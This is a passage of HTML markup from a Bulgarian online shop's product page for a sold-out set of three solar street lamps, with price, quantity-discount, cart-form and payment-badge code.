  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1946" alt="" srcset="//stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=246 246w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=493 493w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=600 600w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=713 713w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=823 823w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=990 990w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1100 1100w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1206 1206w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1346 1346w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1426 1426w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1646 1646w, //stivo.bg/cdn/shop/files/Untitled-1_1d75d8f3-78df-4e36-b436-dfaae2ecea6c.jpg?v=1686231399&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="43857502699853">
      <span class="visually-hidden">
        Отваряне на мултимедия 1 в модален елемент
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Плъзгане наляво"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Зареждане на слайд 1 от 1"
                aria-controls="Slider-template--26568846541133__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Плъзгане надясно"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26568846541133__main"
        data-section="template--26568846541133__main"
        data-url="/ro/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА
                </h1>
                <a href="/ro/products/3-%D0%B1%D1%80%D0%BE%D1%8F-%D1%83%D0%BB%D0%B8%D1%87%D0%BD%D0%B0-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B0-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B0-450w" class="product__title">
                  <h2 class="h1">
                    3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8|23 459 Доволни клиенти</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26568846541133__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €25,51
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €25,51
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div>
              <div ><form method="post" action="/ro/cart/add" id="product-form-installment-template--26568846541133__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46809984074061">
                  
<input type="hidden" name="product-id" value="8569608798541" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26568846541133__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26568846541133__main">Варианти на продукта</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26568846541133__main"
        class="select__select"
        form="product-form-template--26568846541133__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46809984074061"
          >Default Title - €25,51 - Изчерпано</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--26568846541133__main"
  data-section="template--26568846541133__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="€{{amount_with_comma_separator}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Купи повече и спести</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26568846541133__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€25,51</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€25,51</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26568846541133__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-Популярно">
            


  Най-Популярно

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 2

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€51,02</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€51,02</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--26568846541133__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Купи [quantity]">
                  


  Купи 3

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>€0</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>€76,53</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                


  
  <span>€76,53</span>

              </span></div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":46809984074061,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"3 БРОЯ УЛИЧНА СОЛАРНА ЛАМПА","public_title":null,"options":["Default Title"],"price":2551,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--26568846541133__main,
  #SectionAtcBtn-template--26568846541133__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26568846541133__main"
      class="product-form main-product-form"
      data-section="template--26568846541133__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/ro/cart/add" id="product-form-template--26568846541133__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26568846541133__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46809984074061"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26568846541133__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Изчерпано
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8569608798541" /><input type="hidden" name="section-id" value="template--26568846541133__main" /></form></product-form><link href="//stivo.bg/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411764145390" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/ro"
      data-variant-id="46809984074061"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Не може да се зареди възможността за взимане</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Обнови
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//stivo.bg/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861764145390" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
